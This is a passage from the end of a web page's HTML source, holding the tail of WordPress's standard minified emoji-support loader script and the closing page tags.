e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.iel-education.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
